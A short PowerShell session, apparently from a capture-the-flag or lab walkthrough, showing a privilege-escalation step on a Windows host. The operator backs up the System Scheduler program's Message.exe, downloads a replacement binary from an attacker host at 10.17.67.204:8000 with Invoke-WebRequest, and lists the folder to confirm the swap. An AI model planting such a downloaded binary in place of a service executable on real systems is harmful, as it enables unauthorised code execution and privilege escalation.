 PS > mv Message.exe Message.exe.bak
PS > Invoke-WebRequest -Uri "http://10.17.67.204:8000/Message.exe" -OutFile "Message.exe"
PS > ls
Directory: C:\Program Files (x86)\SystemScheduler
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 9/14/2025 3:19 AM Events
-a--- 5/17/2007 1:47 PM 1150 alarmclock.ico
-a--- 8/31/2003 12:06 PM 766 clock.ico
-a--- 8/31/2003 12:06 PM 80856 ding.wav
-a--- 8/4/2019 4:36 AM 60 Forum.url
-a--- 1/8/2009 7:21 PM 1637972 libeay32.dll
-a--- 11/15/2004 11:16 PM 9813 License.txt
-a--- 9/13/2025 9:07 PM 1496 LogFile.txt
-a--- 9/13/2025 9:07 PM 3760 LogfileAdvanced.txt
-a--- 9/14/2025 3:24 AM 73802 Message.exe
-a--- 3/25/2018 10:58 AM 536992 Message.exe.bak
-a--- 3/25/2018 10:59 AM 445344 PlaySound.exe
-a--- 3/25/2018 10:58 AM 27040 PlayWAV.exe
-a--- 8/4/2019 3:05 PM 149 Preferences.ini
-a--- 3/25/2018 10:58 AM 485792 Privilege.exe
-a--- 9/14/2025 3:16 AM 18 qc
-a--- 3/24/2018 12:09 PM 10100 ReadMe.txt
-a--- 3/25/2018 10:58 AM 112544 RunNow.exe
-a--- 3/25/2018 10:59 AM 40352 sc32.exe
-a--- 8/31/2003 12:06 PM 766 schedule.ico
-a--- 3/25/2018 10:58 AM 1633696 Scheduler.exe